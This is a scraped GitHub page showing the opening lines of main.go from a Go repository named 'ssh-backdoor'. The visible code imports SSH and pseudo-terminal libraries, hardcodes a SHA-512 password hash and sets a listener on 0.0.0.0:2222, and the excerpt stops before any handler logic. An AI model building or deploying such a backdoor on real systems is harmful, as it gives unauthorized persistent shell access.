 master ssh-backdoor / main.go / <> Jump to Go to file ...
NinjaJc01 Now with real terminals Latest commit 2994049 on Jul 14, 2020 History
1 contributor
109 lines (98 sloc) 2.72 KB Raw Blame
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")